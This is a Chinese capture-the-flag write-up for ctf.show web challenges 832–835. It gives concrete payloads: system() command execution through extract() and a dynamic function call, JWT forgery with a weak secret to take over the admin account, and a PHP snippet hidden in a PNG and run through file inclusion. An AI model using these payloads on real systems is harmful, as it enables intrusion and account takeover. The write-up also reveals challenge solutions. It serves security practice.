官方WP

https://ctf-show.feishu.cn/docx/doxcnZL3hhHWN1swsjRPSQrv7xf

Web832

- 对暗号,F12查看,翻到最后,网络安全靠人民”下一句

- 输入 "网络安全为人民" 即可得到flag

Web833

- 根据提示,让问url/robots.txt,然后下载check.php.bak

- 以下引用官方WP:这里调用了getHandle函数,返回一个匿名函数$say,它的功能是对传入的数组进行释放,导入到当前符号表中,同时执行了参数$filter作为函数名,$name作为函数参数的代码。

存在任意函数调用漏洞

$filter($name),这里属于动态函数调用,结合前面的extract($array)实现变量覆盖,即可控制函数名字和函数参数,实现任意代码执行。 - url/check.php?filter=system,然后POST传入name=cat /flag_is_here

Web834

- 先注册一个账号,例如:sibei 123456

- 登陆之后,点击修改密码,填入刚才注册的账号密码





- 查看cookie,有一个名称是username,将里面的值复制到jwt.io

- 将秘钥111111输入,再将json的用户名改为admin,将生成的值复制到cookie的username,再修改密码,此时修改的密码就是admin密码

Web835

- 根据题目提示,输入admin 123456登陆

- 根据提示,可以写脚本或者bp循环爆破,文件的下载url是:url/hbsw7.zip

- 打开源码,api.php对action进行传参,即url/api.php?action=,upload是上传文件,include是包含文件

- 可以查看源码:只能上传jpeg和png图片,并且会对内容进行检查,内容不能含有php|include|require|get|post|request

- 先上传一个png图片,里面嵌入php代码,然后进行上传,图片会上传到url/upload/图片

<?=system("cat F*");?>

- 然后对上传的文件进行包含吗,即可得到flag



GET:url/api.php?action=include

POST: filename=/var/www/html/upload/2.png